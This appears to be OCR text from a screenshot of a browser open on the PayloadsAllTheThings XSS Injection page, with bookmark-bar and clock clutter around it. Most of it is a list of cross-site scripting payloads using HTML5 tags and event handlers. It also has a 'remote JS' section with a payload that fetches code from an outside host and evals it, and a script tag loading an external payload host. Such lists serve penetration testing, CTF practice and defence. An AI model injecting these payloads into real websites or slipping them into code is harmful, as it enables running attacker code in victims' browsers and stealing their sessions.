 University Cyber Drill 2021
BGD e-GOV CIRT Cyber Drill 202
PayloadsAllTheThings/XSS Injecti
github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20Injection#bypass--and--using--and-
ABP
Google
Home
Learn typing
Server Configuration
Cipher Decoder
CyberDrill
CTF Walkthrough
CTF Writeup
Tutorials
Wip
onsta
1/1
okmarks
Reading list
README.md
XSS using HTML5 tags
<body onload=alert(/XSS/.source)>
<input autofocus onfocus=alert(1)>
<select autofocus onfocus=alert(1)>
<textarea autofocus onfocus=alert(1)>
<keygen autofocus onfocus=alert(1)>
<video/poster/onerror=alert(1)>
<video><source onerror="javascript:alert(1)">
<video src=_ onloadstart="alert(1)">
<details/open/ontoggle="alert`1`">
<audio src onloadstart=alert(1)>
<marquee onstart=alert(1)>
<meter value=2 min=0 max=10 onmouseover=alert(1)>2 out of 10</meter>
<body ontouchstart=alert(1)> // Triggers when a finger touch the screen
<body ontouchend=alert(1)>   // Triggers when a finger is removed from touch screen
<body ontouchmove=alert(1)>  // When a finger is dragged across the screen.
XSS using a remote JS
<svg/onload='fetch("//host/a").then(r=>r.text().then(t=>eval(t)))'>
<script src=14.rs>
// you can also specify an arbitrary payload with 14.rs/#payload
e.g: 14.rs/#alert(document.domain)
XSS in hidden input
CYBER SECURITY
ENTHUSIAST
2:06 AM
1/5/2022